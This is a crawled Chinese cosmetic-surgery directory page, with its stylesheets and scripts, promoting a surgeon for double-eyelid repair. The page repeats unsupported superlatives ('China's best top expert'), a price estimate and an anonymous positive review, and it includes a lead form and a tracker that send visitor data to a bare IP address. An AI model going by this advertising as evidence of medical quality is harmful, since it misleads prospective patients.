

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://daimeini.com/z-5310
body_size: 3273
content:
<!doctype html>
<html lang="en">
 <head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <meta name="Keywords" content="">
  <meta name="Description" content="">
  <link rel="stylesheet" href="../statics/layui/css/layui.css">
  <link rel="stylesheet" href="../statics/layui/css/autocomplete.css">
  <link rel="stylesheet" href="../statics/css/index.css">
  <link rel="stylesheet" href="../statics/css/content.css">
  <link rel="stylesheet" href="../statics/css/search.css">
  <script src="../statics/js/jquery.min.js"></script>
  <script src="../statics/js/register.js"></script>
  <script type="text/javascript" src="/zlxf/tj.js"></script><link rel="stylesheet" href="../statics/layui/css/inputTags.css">
<title>邢新|邢新怎么样|口碑|技术|评价_脂肪填充&吸脂专家预约查询网</title>
<meta name="keywords" content="邢新|邢新怎么样|口碑|技术|评价_脂肪填充&吸脂专家预约查询网" />
<meta name="description" content="">
<meta itemprop="dateUpdate" content="2021-06-22 15:03:33" />
<meta itemprop="datePublished" content="2021-06-22 15:03:33" />
</head>
<body>
  
  <!--search begin-->
  <div class="search" style="height:50px;">
        <div  class="logox"><em><a href="/"><</a></em></div>
        <!--topbar begin-->
        <div class="login">您好，爱美的人！　<span class="log">登陆</span>　<span class="reg">注册</span></div>
		<!--topbar end-->
		<div class="search-info">
			
		</div>
	</div>
	<!--search end-->
	<div class="loginb">您好，爱美的人！　<span class="log">登陆</span>　<span class="reg">注册</span></div>
    	  <div class="main">
	  <div class="title"><h1>邢新</h1></div>
	  <div class="info"><span id="pingfen"></span><span>双眼皮修复</span><span>2021-06-22 15:03</span><span>bfjjcg</span></div>
	  <div class="yuyue">
		<form action="https://116.211.143.79:7777/yuyue/" method="post">
		  <input type="hidden" name="syue" value="1">
		  <input type="hidden" name="durl" value="http://www.daimeini.com/z-5310">
		  <input type="hidden" name="dtitle" value="邢新">
		  <input name="xingming" type="text" placeholder="请输入姓名">
		  <input name="phone" type="text" placeholder="请输入手机号">
	      <input type="submit" name="dosubmit" value="免费提交预约报价">
		 </form>
	  </div>
	  <div class="cont">中国最好的顶尖双眼皮修复专家：邢新医生专注眼整形30多年，尤其擅长疤痕畸形矫正和眼睑外翻修复重建手术，对于双眼皮修复和眼袋修复技术熟练。

邢新教授从事整形外科医教研工作38年，在面部美容重建方面造诣颇高，擅长疤痕畸形矫正，难治性创面修复，尤其在眼睑美容重建外科和组织缺损的皮瓣修复方面取得了一些创新性成果。邢教授先后培养博士后、博士和硕士研究生及留学生50余名，在军内和海内外有很高声誉。</div>	  <div class="content">
	    <p><span>医生级别：</span>
		<a href="c-13">主任医师</a></span>
		</p>
		<p><span>所在医院：</span>
		<a href="y-0"></a>
		</p>
		<p><span>预约微信：</span>wuyoubianmei</p>
		<p><span>医院电话：</span><a href="tel:4008973360" rel="nofollow">400-897-3360</a></p>
				<p><span>专家照片：</span><img src="/upload/20210622/030316689.jpg" class="layui-upload-img" style="max-width:20%"><img src="/upload/20210622/030319874.jpg" class="layui-upload-img" style="max-width:20%"><img src="" class="layui-upload-img" style="max-width:20%"></p>	
	    		<p><span>您觉得<strong>邢新</strong>怎么样？给个评价吧！</span></p>
		<div class="tags" id="tags">
           <input type="text" name="" id="inputTags" placeholder="输入你对邢新的印象,回车确定" autocomplete="off">
        </div>
		<p></p>
	  <p><span>预约电话：</span><a href="tel:4008973360" rel="nofollow">400-897-3360</a></p>
		<div class="maincont">中国最好的顶尖双眼皮修复专家：邢新医生专注眼整形30多年，尤其擅长疤痕畸形矫正和眼睑外翻修复重建手术，对于双眼皮修复和眼袋修复技术熟练。

邢新教授从事整形外科医教研工作38年，在面部美容重建方面造诣颇高，擅长疤痕畸形矫正，难治性创面修复，尤其在眼睑美容重建外科和组织缺损的皮瓣修复方面取得了一些创新性成果。邢教授先后培养博士后、博士和硕士研究生及留学生50余名，在军内和海内外有很高声誉。<p>中国最好的顶尖双眼皮修复专家：邢新医生专注眼整形30多年，尤其擅长疤痕畸形矫正和眼睑外翻修复重建手术，对于双眼皮修复和眼袋修复技术熟练。</p><p>邢新教授从事整形外科医教研工作38年，在面部美容重建方面造诣颇高，擅长疤痕畸形矫正，难治性创面修复，尤其在眼睑美容重建外科和组织缺损的皮瓣修复方面取得了一些创新性成果。邢教授先后培养博士后、博士和硕士研究生及留学生50余名，在军内和海内外有很高声誉。</p><p>邢新教授专注眼睑整形三十余年，施术无数，手术种类多种多样，邢教授认为眼睑整形手术大体上可以归结为两类——针对组织缺损等情况的眼睑修复重建手术以及审美层次上重塑形态的眼睑美容手术，前者以恢复眼睑功能为主要目的，兼顾形态改善，恢复正常是其追求的目的，后者以增加眼睑美感和实现眼睑年轻化为主要目的，在不影响正常功能的前提下，至善至美是其努力的方向，达到“有形-有神-年轻化”这三点审美标准，才算是成功的眼睑美容。邢新双眼皮修复收费大概2-3万。</p><p>评价：邢新医生擅长做双眼皮修复和祛眼袋手术，尤其擅长去眼袋后外翻的修复，得心应手，顾客反馈术后效果较好</p></div>
		 
	   <div class="xgss"><h1 class="xgss">邢新</h1>相关搜索</div>
	   <ul class="xgss">
		<li><a href="/s邢新价格多少钱.html">邢新价格多少钱</a></li><li><a href="/s邢新双眼皮修复价格多少钱.html">邢新双眼皮修复价格多少钱</a></li><li><a href="/s邢新双眼皮修复收费贵吗.html">邢新双眼皮修复收费贵吗</a></li><li><a href="/s邢新双眼皮修复怎么样贵吗.html">邢新双眼皮修复怎么样贵吗</a></li><li><a href="/s邢新双眼皮修复多少钱.html">邢新双眼皮修复多少钱</a></li><li><a href="/s邢新费用多少钱.html">邢新费用多少钱</a></li><li><a href="/s邢新双眼皮修复.html">邢新双眼皮修复</a></li><li><a href="/s邢新双眼皮修复怎么样.html">邢新双眼皮修复怎么样</a></li><li><a href="/s邢新双眼皮修复收费.html">邢新双眼皮修复收费</a></li><li><a href="/s邢新.html">邢新</a></li><li><a href="/s邢新双眼皮修复费用.html">邢新双眼皮修复费用</a></li><li><a href="/s邢新双眼皮修复怎么样价格.html">邢新双眼皮修复怎么样价格</a></li> 
		</ul>
		<div class="c clear"></div>
		<div class="shangxia">
		<p>上一个：<a href="/z-5309" tilte="冯传波">冯传波</a></p><p>下一个：<a href="/z-5311" tilte="余力">余力</a></p>	    </div>
	 	  </div>
	</div>
	<!--about begin-->
	<div class="about">
		<div class="about-info">		    
			<p><h3>邢新|邢新怎么样|口碑|技术|评价_脂肪填充&吸脂专家预约查询网</h3></p>
		</div>
	</div>
	<!--about end-->
	<script language="javascript" src="https://116.211.143.79:7777/public/kf.js"></script>
<div class="nav">
	<ul>
		<li><a href="/" class="active"><i class="icon icon-home"></i>首页</a></li>
        <li><a href="/nearby.php"><i class="icon icon-topic"></i>附近</a></li>
		<li><a href=""><i class="icon icon-ask"></i>关注</a></li>
        <li><a href=""><i class="icon icon-search"></i>朋友</a></li>
		<li><a href="" class="user"><span class="triangle" style="left: 126.5px;"></span><i class="icon icon-user"></i>我<i class="icon-tips">                                                </i></a>
		</li>
	</ul>	
</div><script src="statics/layui/layui.js"></script>
<!-- 公共配置第三方组件 -->
<script type="text/javascript">
  layui.config({
    version: false,
    debug: false,
    base: 'statics/layui/extra/'
  })
</script>
<script>
           layui.use(['rate','layer','flow','inputTags','element'], function(){
             var rate = layui.rate,flow = layui.flow,inputTags = layui.inputTags, element = layui.element; 
			 flow.lazyimg();
			 inputTags.render({
               elem:'#inputTags',
               content: [],
               aldaBtn: true,
               done: function(value){
				  $.ajax({
                     url:'app/module.php?act=impress&gid='+5310+'&pre='+value+'&mid='+2,
                     dataType:'text',
                     type:'post',
                     success:function (data) {
                        if (data == '1'){
                            layer.msg("添加印象成功", {icon: 6},function () {
                         });
                         }else{
                           layer.msg(data);
                        }
                    }
                 })
                }
              })
            //渲染
            var ins1 = rate.render({
              elem: '#pingfen',  //绑定元素
			  value:3,
              half:true,
			  choose: function(value){ //ajax 回调
			  $.ajax({
                url:'app/module.php?act=pingfen&gid='+5310+'&fen='+value+'&mid='+2,
                dataType:'text',
                type:'post',
                success:function (data) {
                    if (data == '1'){
                         layer.msg("评分成功", {icon: 6},function () {
                         });
                    }else{
                        layer.msg(data);
                    }
                }
            })
               }
           });
         });
        </script>
 </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://daimeini.com/statics/layui/css/autocomplete.css
body_size: 477
content:
.layui-form-autocomplete {position: absolute;top:54px;left:0;z-index:9999;}
.layui-form-autocomplete dl {display: none; position: absolute; left: 0; top: 0; padding: 5px 0; z-index: 999; min-width: 100%; border: 1px solid #d2d2d2; max-height: 300px; overflow-y: hidden; width:530px; background-color: #fff; border-radius: 2px; box-shadow: 0 2px 4px rgba(0,0,0,.12); box-sizing: border-box;}
.layui-form-autocomplete dl dd, .layui-form-autocomplete dl dt {padding: 0 10px; line-height: 36px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.layui-form-autocomplete dl dt {font-size: 12px; color: #999;}
.layui-form-autocomplete dl dd {cursor: pointer;}
.layui-form-autocomplete dl dd:hover {background-color: #f2f2f2;}
.layui-form-autocomplete .layui-autocomplete-group dd {padding-left: 20px;}
.layui-form-autocomplete dl dd.layui-autocomplete-tips {padding-left: 10px!important; color: #999;}
.layui-form-autocomplete dl dd.layui-this {background-color: #5FB878; color: #fff;}
.layui-form-autocomplete-focus dl {display: block;}

@media screen and (max-width: 800px) {
 .layui-form-autocomplete{left:5%;}
 .layui-form-autocomplete dl{width:auto;}
}

--- FILE ---
content_type: text/css
request_url: http://daimeini.com/statics/css/index.css
body_size: 3191
content:
*{ margin: 0; padding: 0; -webkit-tap-highlight-color:rgba(0,0,0,0)}
body{font: 14px \5FAE\8F6F\96C5\9ED1,Tahoma,Arial,sans-serif; background-color: #fff; user-select:none;-webkit-user-select:none;
-moz-user-select:none;}
a{color: #333; text-decoration:none; }
a:active,a:hover{outline:0}
img{display: inline-block; border: none; vertical-align: middle;}
li{list-style:none;}
table{border-collapse: collapse; border-spacing: 0;}
h1,h2,h3{font-size: 14px; font-weight: 400;}
h4, h5, h6{font-size: 100%; font-weight: 400;}
button,input,select,textarea{font-size: 100%; }
input,button,textarea,select,optgroup,option{font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; border: none; outline: 0;}
pre{white-space: pre-wrap; white-space: -moz-pre-wrap; white-space: -pre-wrap; white-space: -o-pre-wrap; word-wrap: break-word;}
.clear { zoom:1; }  .red{color:red;}
.clear:after { content:''; display:block; clear:both; } 
.fl { float:left; }
.fr { float:right; }
i{ display: inline-block; vertical-align: middle; font-style: normal; }
cite,em{ font-style: normal; }
img { /*max-width: 100%; height: auto;*/ width: auto\9; }
button{ border:none; outline:none; }
table{ border-collapse:collapse; table-layout: fixed; }
.left{ text-align: left; }
.center{ text-align: center; }
.line{display:inline;}
.msg-info h3,.query-info h3,.pl-query-info h3,.tool-info h3,.link-info h3,.down-info h3,h2.jlsit{ font-size: 18px; line-height: 36px; padding-left: 30px; background: url(../img/beian-bg.png) no-repeat left center; font-weight: bold; border-bottom: 1px solid #e5e5e5; color:#ff4181; }

.search{ width: 100%; height: 320px; background: url(../img/serach-bg02.jpg) no-repeat center center; background-size: cover;position: relative; }
.search .search-info{ position: relative; width: 1200px; height:inherit; margin: 0 auto; /*background: url(../img/serach-bg01.jpg) no-repeat center center;*/ }
.search-info h2{ width: 100%; font-size: 48px; padding: 56px 0 24px; text-align: center; font-weight: 100; color: #fff; }
.search-info h2 a,.search-info h2 a:hover{color:#fff;}
.pl-info h2{ padding: 14px 0 8px; }
.pl-info .pl-tip{ /*line-height: 20px;*/ width: 640px; margin: 8px 0; padding-left: 30px; border: 1px solid #ead383; /*border-radius: 4px; */color: #5a5a5a; background:#fef6cf url(../img/tip.png) no-repeat 8px center; }
.search-info .search-txt{ position: absolute;left: 50%; margin-left: -325px; }
.search-info .desc input{ float: left; width: 530px; height: 54px; line-height: 54px; text-indent: 14px; font-size: 16px; color: #000; border-right: 1px solid #ccc; border-radius: 4px 0 0 4px; }
.search-info .desc button{ float: left; width: 118px; height: 54px; line-height: 54px; text-indent: 20px; font-size: 18px; color: #ff4181; border-radius: 0 4px 4px 0; background:#fff url(../img/search.png) no-repeat 20px center;background-size:20px 20px; cursor: pointer; }

.login{position: absolute;right:2em;top:1em;z-index:1;color:#fff;display:block;} 
.login a,.logox a{color:#fff;} .login a:hover,.loginx a:hover{text-decoration:underline;}

.logox{position: absolute;left:2em;top:0.7em;} .logox em{font-size:1.5em;display:block;font-weight:bold;font-style:normal;}

.query{ width: 100%; }
.query-info{ width: 1200px; margin: 30px auto 0; }
.query-info h3,h2.jlsit{ background: url(../img/time-bg.png) no-repeat left center; }
.query-info .query-list{ width: 100%; height: 64px; overflow: hidden; margin: 24px 0 40px; }
.query-info .query-list li{ float: left;margin-right: 24px; font-size: 16px; line-height: 32px;}
.query-info .query-list li a{ color: #888; }
.query-info .query-list li a:hover{ color: #ff4181; }

.query-info .query-list1{ width: 100%; height: auto; overflow: hidden; margin: 10px 0 20px; }
.query-info .query-list1 li{ float: left;margin:10px 10px; font-size: 13px; line-height: 32px;height:32px;overflow:hidden;width:15%;background:#F5F5F5;color:#333;text-align:center;transition: all 0.2s;}
.query-info .query-list1 li:hover{font-size:16px;}
.query-info .query-list1 li b{color:#333;}
.query-info .query-list1 li a{ color: #333; }
.query-info .query-list1 li a:hover{ color: #ff4181; }

.tuijian{width:1200px;height:auto;overflow:hidden;margin:30px auto 0;}
.tuijian ul li{width:20%;float:left;text-align:center;margin:0px 0px 10px 0;}
.tuijian ul li p.img{width: auto;height: 158px;overflow: hidden;}
.tuijian ul li p.txt{height:1em;line-height:1em;overflow:hidden;margin-top: 0.5em;}
.tuijian ul li p img{width:auto;height:auto;max-height:158px;border-radius:8%;}

.about{ width: 100%; height: 80px;  background-color: #f1f1f1;bottom:0;margin-top:1.5em; }
.about-info{ width: 1200px; height: 80px; line-height: 80px; margin:0 auto; text-align: center;  background-color: #f1f1f1; }
.about-info a{ display: inline-block; margin: 0 20px; }
.about-info a:hover{ color: #ff4181; }
.loginb{display:none;text-align:center;line-height:1.5em;height:1.5em;}

.wx1,.btips{display: none;position: fixed;right:48%;bottom:20px;z-index:1;}
.wx,.wx1{padding: 5px 10px;background: #0194FE;color:#fff;border-radius: 10px;}
.wx1{background: #ff4181;margin:0 0.5em;display:block;}
.zhezhao,.zhezhao1,.zhezhao2{display: none;width:100%;height:100%;position:fixed;top:0;left: 0;z-index: 99999;background: rgba(0,0,0,.8)}
.wx_alert{	width:45%;height:auto;margin:0 auto;background: #fff;border-radius: 10px;padding: 20px 0;position: relative;top: 25%;z-index: 1001;	border-top:5px solid #0da384;border-right:5px solid #0da384;}
.zhezhao .off,.zhezhao1 .off1,.zhezhao2 .off2{display: block;width: 30px;height:30px;background: #0da384;color:#fff;border-radius: 50%;text-align: center;line-height: 30px;position: absolute;top:-15px;right:-15px;cursor: pointer;}
.wx_nr{width:100%;	text-align: center}
.wx_nr h3{ font-size: 1.2em;color:#333;font-weight:bold;}
.wx_nr p{font-size: 1.2em;color:#999;margin:1em 0;position: relative;}
.wx_nr p b{display: inline-block;padding:10px 30px;background: #0da384;border-radius: 10px;color:#fff;box-shadow: 5px 5px 5px #7da381;}
.wx_nr p a{display: inline-block;padding:10px 30px;background: #666;border-radius: 10px;color:#fff;text-decoration: none;	box-shadow: 5px 5px 5px #000;}
.wx_nr p i{font-size:0.8em;color:red;margin-left:0.5em;}  .wx_nr p.stips{display:none;margin:0;line-height:0.1em;}
.wx_nr p .ztip{margin-right:20px;font-size:0.8em;} .ztip1{width:100%;margin:0 auto;text-align:center;color:#999;font-size:0.8em;}
.wx_nr p.ifc-text{font-size:1em; }.ifc-text span{color:#e94b2a;}

.wx_nr p.cxtip{display:none;margin:0;}

.dl input,.zc p input{display: block;margin:20px auto;text-indent: 15px;border-radius: 5px;width:90%;height:30px;outline: none;border:1px solid #ccc;font-size:0.8em;}
.dl input[type="submit"],.zc input[type="submit"]{background: #20a0ff;color:#fff;}
.dl input[type="submit"]:hover,.zc input[type="submit"]:hover{background: #4db3ff;}
.zc p{text-align:left;}.zc p span{display:block;width:30%;float:left;text-align:right;}
.zc p input{display:inline;width:45%;margin:0 auto;}.zc p input[type="submit"]{display: block;width:90%;}
.zc p input.yzm{width:auto;margin-left:10px; position:absolute;left:75%; padding: 0 10px; height:30px; border:none;background: #38bd9e;border-radius:5px;color:#fff;cursor: pointer;}

.nav{position:fixed;z-index:9999;bottom:0;width:100%;height:49px;border-top: 1px solid #F4F4F4;display:none;}
.nav > ul{position: relative;z-index: 1;height:49px;background-color:#fff;}
.nav ul li{position:relative;float: left;width: 20%;text-align: center;}
.nav ul li a{display: block;height: 49px;padding-top:7px;font-size: 12px;color: #808080;border:none;}
.nav ul li a.active, .nav ul li a.active i{color: #339fff;}
.nav ul li i{display: block;margin:0 0 2px;font-size: 20px;}
.nav ul li .icon-tips{position: absolute;right: 10px;top: 5px;margin:0;font-size:12px;color:#FF5428;}

.fr_link{padding:0 10px 10px 10px;;background-color: #f1f1f1;}
.fr_link ul{overflow: hidden;list-style: none;padding: 0;display: inline-block;}
.fr_link ul li{float: left;margin: 0 5px;}

@font-face { font-family: 'icomoon';src:url('fonts/icomoon.eot?npzd73');src:url('fonts/icomoon.eot?#iefixnpzd73') format('embedded-opentype'),		url('fonts/icomoon.ttf?npzd73') format('truetype'),	url('fonts/icomoon.svg?npzd73#icomoon') format('svg'); 	font-weight: normal;	font-style: normal;}
[class^="icon-"], [class*=" icon-"] {font-family: 'icomoon'; speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;	/* Better Font Rendering =========== */	-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
.icon-home:before {content: "\e601";}
.icon-topic:before {content: "\e61c";}
.icon-ask:before {content: "\e603";}
.icon-search:before {content: "\e66b";}
.icon-user:before {content: "\e613";}

.yuyue{width:100%;margin:10px auto;background: #fff;border-radius: 10px;text-align:center;}
.yuyue input{display: inline;margin:10px auto;text-indent: 15px;border-radius: 5px;width:250px;height:30px;outline: none;border:1px solid #ccc;}
.yuyue input[type="submit"]{width:auto;background: #20a0ff;color:#fff;padding-right:15px;}  .yuyue input[type="submit"]:hover{background: #4db3ff;}
ul.zjxx{clear:both;display:block;margin-bottom:30px;}
ul.zjxx li{width:33%;height:28px;line-height:28px;overflow:hidden;float:left;text-align:left;} ul.zjxx li a{width:auto;height:1.5em;overflow:hidden;}

@media screen and (max-width: 800px) {
  /*.login{display:none;}*/
  .search{height:auto;min-height:220px;}
  .search .search-info,.about-info{width:100%;}
  .search-info .search-txt{position: relative;left:0;margin-left:0;}
  .search-info .desc input{width:65%;margin-left:5%;text-indent:6px;}
  .search-info h2{font-size:1.5em;font-weight:bold;}
  .search-info .desc button{width:25%;text-indent:2em;}
  .query-info,.tuijian{width:95%;margin:0 auto;}
  .query-info .query-list,.query-info .query-list1{height:auto;}
  .query-info .query-list1 li{width:100%;}
  .query{margin-top:2em;}
  .tuijian ul li{width:100%;} .tuijian ul li p.img{width:100%;height:auto;}  .tuijian ul li p.img img{height:auto;max-height:228px;}
  .wx_alert{width:90%;top:20%;}
  .about{height:auto;padding-bottom:50px;position: relative;}
  .about-info{width:100%;height:auto;line-height:1em;padding-top:1em;padding-bottom:1em;}
  .about-info a{margin: 0 3px;} 
  .login{display:none;} .nav{display:block;color:#979797;font-size: 0.4rem;} .loginb a{color:#979797;}
  .btips{display:inline-block;}
  .loginb{display:block;color:#ccc;}
  .zc p input{width:49%;}.zc p input.sj{width:35%;}.zc p input.yzm{left:65%;}
  .wx1{right:50px;bottom:55px;}
  .yuyue input{display:block;width:90%;}
  ul.zjxx li{width:100%;float:none;}  ul.zjxx li a{width:auto;float:none}
}
#newBridge{z-index:20000 !important;}

--- FILE ---
content_type: text/css
request_url: http://daimeini.com/statics/css/content.css
body_size: 461
content:
.main{width:90%;height:auto;overflow:hidden;margin:0 auto;line-height:1.5em;color:#333;}
.title,.info{text-align:center;} 
.title h1{font-size:1.8em;margin-top:1em;margin-bottom:0.3em;}
.info{} .info span{display:inline-block;margin:0px 5px;}
.cont{width:80%;height:auto;overflow:hidden;margin:0 auto;border:1px;background:#eee;padding:1em;line-height:1.5em;margin-top:0.5em;margin-bottom:0.5em;}
.maincont{margin:0.5em 0;line-height:1.8em;clear:both;}  .content p{text-indent:2em;}.content .ttips p{ext-indent:0;}
.about{ position: relative;margin-top:2em;}
#ymap{margin:0 auto;padding-left:2em;}
#ymymap{width:800px;height:600px}
p.imgs img,ul.yzj li img{width:19%; max-height:158px;margin:3px 5px;border-radius:8%;}
ul.yzj li img{height:158px;}
ul.yzj{width:100%;height:auto;oveflow:hidden;clear:both;}
ul.yzj li{width:20%;float:left;text-align:center;}
ul.yzj li img{width:auto;}

@media screen and (max-width: 800px) {
  #ymymap{width:320px;height:500px}
}

--- FILE ---
content_type: text/css
request_url: http://daimeini.com/statics/css/search.css
body_size: 548
content:
.query-info h3 span{color:green;} .query-info h3 em{color:#999;font-size:12px;margin-left:2em;font-weight:normal;}
a.fen,.fen{color:#f60;}

.list{line-height: 1.54;position: relative;height:auto;overflow:hidden;margin:1em auto;border-bottom:1px dotted #eee;padding-bottom:1em;}
.list a:hover{color:#FF5370;}
.list .stou{font-weight:500;color:#333;font-size:16px;}
.list .stou em{color:#c00;}
.list .stou .jianju{margin-left:1.5em;display:inline-block;line-height:1em;}
.list .sinfo{margin-top:0.2em;font-size:1em; color:#999;}
.list .sinfo p,.list .xinfo p{position: relative;text-indent:0;}
.list .sinfo p img{width: auto;height: 120px;border-radius: 20%;float:left;margin-right:10px;}
.list .xinfo{/*position: absolute;bottom:1em;left:170px;*/margin-top:0.6em;}
.list .xinfo span{margin-right:3em;display:inline-block;color:green;}
.list .xinfo span i{color:#f60;}
div.xgss{font-size: 18px;line-height: 36px;font-weight: bold;border-bottom: 1px solid #e5e5e5;color: #ff4181;}
h1.xgss,h2.xgss{display:inline;font-size: 18px;font-weight: bold;}
ul.xgss{height:auto;overflow:hidden;padding-top:10px;}  ul.xgss li{width:25%;float:left;line-height:26px;}

@media screen and (max-width: 800px) {
  ul.xgss li{width:100%;float:none;}
}

--- FILE ---
content_type: text/css
request_url: http://daimeini.com/statics/layui/css/inputTags.css
body_size: 672
content:
/*
* @Author: layui-2
* @Date:   2018-08-31 11:40:53
* @Last Modified by:   xuzhiwen
* @Last Modified time: 2018-09-07 15:26:19
*/
em{
  font-style: normal;
}
#tags
{
    width: 406px;
    margin: 0;
    padding: 5px 10px;
    color: #777;
    border: 0px solid #d5d5d5;
    background-color: #fff;
	padding-left:2em;
}

#tags span,span.yx{
    font-size: 12px;
    font-weight: normal;
    line-height: 16px;
    position: relative;
    display: inline-block;
    height: 16px;
    margin-right: 3px;
    margin-bottom: 3px;
    padding: 4px 22px 5px 9px;
    cursor: pointer;
    transition: all .2s ease 0s;
    vertical-align: baseline;
    white-space: nowrap;
    color: #fff;
    background-color: #009688;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, .15);
}
span.yx{padding-left:0;cursor:none;}
#tags .close{
    font-size: 12px;
    font-weight: bold;
    line-height: 20px;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    float: none;
    width: 18px;
    padding: 0;
    cursor: pointer;
    text-align: center;
    opacity: 1;
    color: #fff;
    border: 0 none;
    background: transparent none repeat scroll 0 0;
    text-shadow: none;
}
#tags .close:hover{
  background: #ffb800;
}
#inputTags[type='text'],
#inputTags[type='text']:focus{
    line-height: 25px;
    display: inline;
    width: 250px;
    margin: 0;
    padding: 0 6px;
    border: 0 none;
    outline: 0 none;
    box-shadow: none;
}

.albtn{
    line-height: 30px;
    display: block;
    width: 100px;
    height: 30px;
    margin: 0 auto;
    cursor: pointer;
    text-align: center;
    color: #fff;
    background: #ffb800;
}


--- FILE ---
content_type: application/javascript
request_url: https://116.211.143.79:9998/tongji/?v=1.4
body_size: 874
content:
(function(){
function randomHash(e) {
    var e = e || 10;
    var t = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789";
    var a = t.length;
    var n = "";
    var i=0;
    for (i = 0; i < e-1; i++) n += t.charAt(Math.floor(Math.random() * a));
    return t.charAt(Math.floor(Math.random() * 52))+n;
}
var url='';
var hash=randomHash();
url='?hash='+hash;
url=url+'&url='+encodeURIComponent(window.location.href);
if(document.referrer){
    url=url+'&referer='+encodeURIComponent(document.referrer);
}
if(navigator.userAgent){
    url=url+'&ua='+encodeURIComponent(navigator.userAgent);
}
var reg = new RegExp("(^| )_CLTJ_30ad=([^;]*)(;|$)");
var arr = document.cookie.match(reg)
if(arr){
    var visitor_hash=unescape(arr[2]);
}else{
    var visitor_hash=randomHash();
    document.cookie = "_CLTJ_30ad=" + visitor_hash + ";expires=Tue, 19 Jan 2038 00:00:00 GMT;path=/;";
}
url=url+'&u='+visitor_hash;
if(window.ActiveXObject){
    var xmlHttpRequest = new ActiveXObject("Microsoft.XMLHTTP");
}else if(window.XMLHttpRequest){
    var xmlHttpRequest = new XMLHttpRequest();
}
xmlHttpRequest.open('GET','https://116.211.143.79:9998/tongji/ajax/'+url+'&rnd='+Math.random());
xmlHttpRequest.send();
window.tongji_count_CLTJ_30ad=0;

setInterval(function(){
    window.tongji_count_CLTJ_30ad=window.tongji_count_CLTJ_30ad+1;
    if(window.tongji_count_CLTJ_30ad>5){
        if(window.tongji_count_CLTJ_30ad>=10){
            if(window.tongji_count_CLTJ_30ad>=20){
                if(window.tongji_count_CLTJ_30ad>=60){
                    if(window.tongji_count_CLTJ_30ad%30!==0){
                        return;
                    }
                }else if(window.tongji_count_CLTJ_30ad%5!==0){
                    return;
                }
            }else if(window.tongji_count_CLTJ_30ad%3!==0){
                return;
            }
        }else if(window.tongji_count_CLTJ_30ad%2!==0){
            return;
        }
    }
    if(window.ActiveXObject){
        var xmlHttpRequest = new ActiveXObject("Microsoft.XMLHTTP");
    }else if(window.XMLHttpRequest){
        var xmlHttpRequest = new XMLHttpRequest();
    }
    xmlHttpRequest.open('GET','https://116.211.143.79:9998/tongji/ping/'+url+'&rnd='+Math.random());
    xmlHttpRequest.send();
},5000);

window.onbeforeunload=function(e){
    if(navigator.sendBeacon){
        navigator.sendBeacon('https://116.211.143.79:9998/tongji/ping/'+url+'&rnd='+Math.random());
    }else{
        if(window.ActiveXObject){
            var xmlHttpRequest = new ActiveXObject("Microsoft.XMLHTTP");
        }else if(window.XMLHttpRequest){
            var xmlHttpRequest = new XMLHttpRequest();
        }
        xmlHttpRequest.open('GET','https://116.211.143.79:9998/tongji/ping/'+url+'&rnd='+Math.random());
        xmlHttpRequest.send();
    }
}

}
)();

--- FILE ---
content_type: application/javascript
request_url: http://daimeini.com/statics/layui/extra/inputTags.js
body_size: 1383
content:
/*
* @Author: layui-2
* @Date:   2018-08-31 11:40:42
* @Last Modified by:   layui-2
* @Last Modified time: 2018-09-04 14:44:38
*/
layui.define(['jquery','layer'],function(exports){
  "use strict";
  var $ = layui.jquery,layer = layui.layer
  

  //外部接口
  ,inputTags = {
    config: {}

    //设置全局项
    ,set: function(options){
      var that = this;
      that.config = $.extend({}, that.config, options);
      return that;
    }

    // 事件监听
    ,on: function(events, callback){
      return layui.onevent.call(this, MOD_NAME, events, callback)
    }
    
  }

   //操作当前实例
  ,thisinputTags = function(){
    var that = this
    ,options = that.config;

    return {
      config: options
    }
  }

  //字符常量
  ,MOD_NAME = 'inputTags'


  // 构造器
  ,Class = function(options){
    var that = this;
    that.config = $.extend({}, that.config, inputTags.config, options);
    that.render();
  };

   //默认配置
  Class.prototype.config = {
    close: false  //默认:不开启关闭按钮
    ,theme: ''   //背景:颜色
    ,content: [] //默认标签
    ,aldaBtn: false //默认配置
  };

  // 初始化
  Class.prototype.init = function(){
    var that = this
    ,spans = ''
    ,options = that.config
    ,span = document.createElement("span"),
    spantext = $(span).text("获取全部数据").addClass('albtn');
    /*if(options.aldaBtn){
      $('body').append(spantext)
    }*/
    
    $.each(options.content,function(index,item){
      spans +='<span><em>'+item+'</em><button type="button" class="close">×</button></span>';
      // $('<div class="layui-flow-more"><a href="javascript:;">'+ ELEM_TEXT +'</a></div>');
    })
    options.elem.before(spans)
    that.events()
  }

  Class.prototype.render = function(){
    var that = this
    ,options = that.config
    options.elem = $(options.elem);
    that.enter()
  };

  // 回车生成标签
  Class.prototype.enter = function(){
    var that = this
    ,spans = ''
    ,options = that.config;
    options.elem.focus();
    options.elem.keypress(function(event){  
      var keynum = (event.keyCode ? event.keyCode : event.which);  
      if(keynum == '13'){  
        var $val = options.elem.val().trim();
        if(!$val) return false;
        if(options.content.indexOf($val) == -1){
          options.content.push($val)
          that.render()
          spans ='<span><em>'+$val+'</em><button type="button" class="close">×</button></span>';
          options.elem.before(spans)
        }
        options.done && typeof options.done === 'function' && options.done($val);
        options.elem.val('');
      }   
    })
  };
  
  //事件处理
  Class.prototype.events = function(){
     var that = this
    ,options = that.config;
    $('.albtn').on('click',function(){
      console.log(options.content)
    })
    $('#tags').on('click','.close',function(){
      var Thisremov = $(this).parent('span').remove(),
      ThisText = $(Thisremov).find('em').text();
      options.content.splice($.inArray(ThisText,options.content),1)
    })
  };

  //核心入口
  inputTags.render = function(options){
    var inst = new Class(options);
    inst.init();
    return thisinputTags.call(inst);
  };
  exports('inputTags',inputTags);
})

--- FILE ---
content_type: application/javascript
request_url: http://daimeini.com/statics/js/register.js
body_size: 1767
content:
document.addEventListener('contextmenu',function(e){// contextmenu 禁用右键菜单
     e.preventDefault();
});
document.addEventListener('selectstart',function(e){ //禁止复制  selectstart
     e.preventDefault();
